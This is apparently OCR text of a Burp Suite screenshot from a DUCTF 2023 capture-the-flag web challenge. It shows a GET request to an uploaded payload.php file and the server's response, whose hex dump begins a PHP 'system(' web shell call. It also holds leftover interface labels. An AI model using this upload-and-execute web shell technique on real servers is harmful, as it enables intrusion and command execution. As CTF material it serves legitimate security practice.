 Upload file ×
View uploaded file ×
+
Send
Cancel
< ▾
> ▾
Target: https://web-xxd-server-2680de9c070f.2023.du...
HTTP/2
Request
P
Raw
Hex
\n
1 GET /uploads/6b4f14210913143d/payload.php HTTP/2
2 Host: web-xxd-server-2680de9c070f.2023.ductf.dev
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://web-xxd-server-2680de9c070f.2023.ductf.dev/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Sun, 03 Sep 2023 11:47:30 GMT
4 Server: Apache/2.4.57 (Debian)
5 X-Powered-By: PHP/8.1.22
6 Content-Length: 56
7
8 00000000: 3c3f 7068 7020 7379 7374 656d 2822 6361
9